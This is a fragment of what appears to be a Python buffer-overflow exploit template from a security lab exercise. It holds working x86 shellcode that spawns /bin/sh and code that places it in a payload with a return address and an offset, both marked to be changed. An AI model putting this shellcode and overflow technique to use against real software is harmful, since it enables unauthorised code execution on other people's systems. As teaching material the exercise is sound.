 5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
15 # Put the shellcode somewhere in the payload
16 start = 516-len(shellcode)            # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffd148+8          # Change this number
22 offset = 112          # Change this number
23